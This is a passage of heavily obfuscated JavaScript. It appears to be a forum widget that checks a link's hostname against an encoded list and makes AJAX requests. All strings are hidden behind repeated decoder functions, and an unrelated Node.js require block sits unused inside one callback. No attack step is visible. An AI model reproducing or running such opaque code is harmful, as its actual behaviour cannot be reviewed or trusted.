E_oWFgs="ewoSl|Cx5O1YgVv(k7%BaLDjdhUQ0rc`t<Tibn[;$8M{IK#?&!9NFJ_43=G/z]PXu,fZ@:}pq>R2~y)*6+H.\"s^AWEm",QxwOvcd,Ucy4QNR,lgUCS7E,ISIkZu,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,lgUCS7E=[],ISIkZu=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],ISIkZu|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(lgUCS7E.push(ISIkZu&Yj8hAL[0x3]),ISIkZu>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){lgUCS7E.push((ISIkZu|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(lgUCS7E)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=QxwOvcd(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}Object[Ucy4QNR(0x66)](BmYAIi2,Ucy4QNR(0x67),{[Ucy4QNR(0x68)]:E_oWFgs,[Ucy4QNR(0x69)]:Yj8hAL[0x13]});return BmYAIi2}function r_4hSmg(){r_4hSmg=function(){}}(function(BmYAIi2,E_oWFgs,QxwOvcd){"use strict";function Ucy4QNR(BmYAIi2){var E_oWFgs="10^!uv3,~+5{wg}A]*?kS.j8>_%B6Q7Ke#JrMyFi2UVXx4$s`&lZPHCLh(p9E/I)nm|Na;<coR:OtWfq\"[@b=TYDzdG",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}ips[iSzPaw(0x6a)][iSzPaw(0x6b)](iSzPaw(0x6c),{[iSzPaw(0x6d)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="!Tc(fq?N`IJLrOz\"Rgs7M,xU}#nvlej%ZK>Hp1m<G0y6[_A3&459@=8u{*~)PWDbBQSh$a/.^t|F]XECi+w2YV;dk:o",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}let QxwOvcd=ips[E_oWFgs(0x6e)](E_oWFgs(0x6f));if(QxwOvcd[E_oWFgs(0x70)]("//")){function Ucy4QNR(BmYAIi2){var E_oWFgs="M.k~<ASp9B]bCRNDEL=FGs1&mz2qH8)iP$^@/#IvatYu%\"Q*4J>y`X|Zr6l3jwK,e(xOU;g[:0chV_W+}n!fTd?57o{",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=window[iSzPaw(0x71)][iSzPaw(0x72)]+QxwOvcd}else{function d3IMGS(BmYAIi2){var E_oWFgs="?59_#/2viAk0DsFnY}[<BU+b(\"j8ZGVTd!$y&LEQzMH|w)Ng3oPX,Oe~C67Jr:I.x{Ra1f;SmW%>l`=quh^4cp*K]@t",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function Vrh7S_(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=d3IMGS(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}if(!new RegExp(Vrh7S_(0x73),"i")[Vrh7S_(0x74)](url)){QxwOvcd=Vrh7S_(0x75)+QxwOvcd}}try{function RuC6b3S(BmYAIi2){var E_oWFgs="lVX16jw=!#*]82_>7`0xq:K@G^Zbkh{AfJp~t/(,\"ce5Wz)a%LQ9HIv;&FgOEdsM?BD}Uo3.mrR|u4[yCnTN+<PSiY$",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=new URL(QxwOvcd);let GOw4k6g=QxwOvcd[E_oWFgs(0x76)];QxwOvcd=GOw4k6g[guC7Rv(0x77)](guC7Rv(0x78))?GOw4k6g[guC7Rv(0x79)](0x4):GOw4k6g}catch(xO5BF_){}if(QxwOvcd!==null){function uCokXdP(BmYAIi2){var E_oWFgs="<HGun5d]qYVTgjNhv?@`p[we+xyX3FmIZz(P0&}ME|oafUD,k/C_J;St$r\"8iB=!L){A*R>lO^61~2scb#4W.%97Q:K",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function MAEvDGm(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=uCokXdP(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}const g9RRBG3=[MAEvDGm(0x7a),MAEvDGm(0x7b),MAEvDGm(0x7c),MAEvDGm(0x7d),MAEvDGm(0x7e),MAEvDGm(Yj8hAL[0x11]),MAEvDGm(Yj8hAL[0x12]),MAEvDGm(0x81),MAEvDGm(0x82),MAEvDGm(0x83),MAEvDGm(0x84),MAEvDGm(0x85)];let OoUUMlw=g9RRBG3[MAEvDGm(0x86)](BmYAIi2=>{function E_oWFgs(E_oWFgs){var Ucy4QNR="wAUBinlPmqrLFV`XC;Wv)1[x%,D57O#Yf0ks6to(_IH.R9K8Tz<u&E+Q2$bc!gjp]dZ|~eyaJ{3:Nh>*^4G?\"@=/SM}",QxwOvcd,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv,GOw4k6g;r_4hSmg(QxwOvcd=""+(E_oWFgs||""),iSzPaw=QxwOvcd.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],RuC6b3S=Yj8hAL[0x0],guC7Rv=-Yj8hAL[0x1]);for(GOw4k6g=Yj8hAL[0x0];GOw4k6g<iSzPaw;GOw4k6g++){var xO5BF_=Ucy4QNR.indexOf(QxwOvcd[GOw4k6g]);if(xO5BF_===-Yj8hAL[0x1])continue;if(guC7Rv<Yj8hAL[0x0]){guC7Rv=xO5BF_}else{r_4hSmg(guC7Rv+=xO5BF_*Yj8hAL[0xc],Vrh7S_|=guC7Rv<<RuC6b3S,RuC6b3S+=(guC7Rv&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],RuC6b3S-=Yj8hAL[0x2])}while(RuC6b3S>Yj8hAL[0x9]);guC7Rv=-Yj8hAL[0x1]}}if(guC7Rv>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|guC7Rv<<RuC6b3S)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=E_oWFgs(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}return QxwOvcd[Ucy4QNR(0x87)](BmYAIi2)});if(OoUUMlw){return Yj8hAL[0x13]}}this[E_oWFgs(0x88)]()},[iSzPaw(0x89)]:function(){function BmYAIi2(BmYAIi2){var QxwOvcd="HQOdIqWVJ~9K5#jUami=M7uZ1[GEb>z<Y!,L2^6sl`N\"fvDpk*F|{+o(T]}h%C4)Pc/g$nRX&_S0BA:t?ey.3x8@;wr",E_oWFgs,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(E_oWFgs=""+(BmYAIi2||""),Ucy4QNR=E_oWFgs.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=QxwOvcd.indexOf(E_oWFgs[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=BmYAIi2(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}r_4hSmg(this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16]))[QxwOvcd(0x8d)]({[QxwOvcd(0x8e)]:this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16])),[QxwOvcd(0x8f)]:E_oWFgs[QxwOvcd(0x90)](this[QxwOvcd(0x91)],this)}),this.on(QxwOvcd(0x92),QxwOvcd(0x93),this[QxwOvcd(0x94)]))},[iSzPaw(0x95)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="1SctrlABUYqOCN7,)`%8uD|vf/e{;ET~bVom@:FQ5s+IW9dX!>g2*_}#GJZhwL^H\"xkP$a&=y.]pM4K[<6jnz0R(i3?",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}ips[E_oWFgs(0x96)]()(this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x98)](E_oWFgs(0x99)),{[E_oWFgs(0x9a)]:this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x9b)](E_oWFgs(0x9c))[E_oWFgs(0x9d)](E_oWFgs(0x9e),{[E_oWFgs(0x9f)]:E_oWFgs(0xa0)})})},[iSzPaw(0xa1)]:function(E_oWFgs){function QxwOvcd(E_oWFgs){var QxwOvcd="YQBPgMDuJjIcq^ehTp6Sk7absZn*8XKA$E.)5l>0mt+#FL]W&f;CUvoi3N:H1,G2dy\"~RrwO<?/(9{x![_%@z`4|V=}",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}const iSzPaw=this[Ucy4QNR(0xa2)][Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa4)),d3IMGS=BmYAIi2(E_oWFgs[Ucy4QNR(0xa5)])[Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa6)),Vrh7S_=ips[Ucy4QNR(0xa7)](Ucy4QNR(0xa8))+Ucy4QNR(0xa9)+d3IMGS+Ucy4QNR(0xaa)+iSzPaw;ips[Ucy4QNR(0xab)]()(Vrh7S_,{[Ucy4QNR(Yj8hAL[0x19])]:Ucy4QNR(0xad),[Ucy4QNR(0xae)]:Ucy4QNR(0xaf)})[Ucy4QNR(0xb0)](function(E_oWFgs){if(E_oWFgs[Ucy4QNR(Yj8hAL[0x19])]===Ucy4QNR(0xb1)){function QxwOvcd(E_oWFgs){var QxwOvcd="l/|&m{zHnQ!t%s+WD6S,X.kZVA_GwN=bUJ#vcF}B*$7)39(ORrx^gqC0:T28@1I;5uy[dPj<]?MY`h>ipE4~L\"aKoef",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function iSzPaw(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}if(iSzPaw(0xb2)in xO5BF_){d3IMGS()}function d3IMGS(){function E_oWFgs(E_oWFgs){var QxwOvcd="h=.L`P0/o;e2t&<|Bj5#{ArTlaq)d^IzQ@,~yD!+K7:Y9F>W[H*iN_sG8mOcgUMxnwv3kZ$XJ}(?R4CS\"1b%]uVEpf6",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,guC7Rv;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<d3IMGS;guC7Rv++){var GOw4k6g=QxwOvcd.indexOf(iSzPaw[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=GOw4k6g}else{r_4hSmg(BmYAIi2+=GOw4k6g*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}const iSzPaw=require("path"),{version:d3IMGS}=require("../../package"),{version:Vrh7S_}=require("@redacted/enterprise-plugin/package"),{version:RuC6b3S}=require("@redacted/components/package"),{sdkVersion:Ucy4QNR}=require("@redacted/enterprise-plugin"),BmYAIi2=require("../utils/isStandaloneExecutable"),guC7Rv=require("./resolve-local-redacted-path"),GOw4k6g=iSzPaw.resolve(__dirname,QxwOvcd(0xb3))}ips[Yj8hAL[0x1b]][iSzPaw(0xb4)][iSzPaw(0xb5)]({[iSzPaw(Yj8hAL[0x1a])]:E_oWFgs[iSzPaw(Yj8hAL[0x1a])]})}else{function Vrh7S_(E_oWFgs){var QxwOvcd="IH?giGoS8FWbuzq$29x#]MP=:V3TneE6.0/DYrk_<;mC{c1NjQ,@(hf`B%*~+pZl[RJd^ya>5&AUO|4X!\"st)vLKw7}",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function RuC6b3S(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=Vrh7S_(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}r_4hSmg(ips[Yj8hAL[0x1b]][Ucy4QNR(0xb7)][Ucy4QNR(0xb8)](E_oWFgs[Ucy4QNR(0xb9)]),BmYAIi2(Ucy4QNR(0xba))[Ucy4QNR(0xbb)](E_oWFgs[RuC6b3S(0xbc)]))}})[Ucy4QNR(0xbd)](function(){function E_oWFgs(E_oWFgs){var 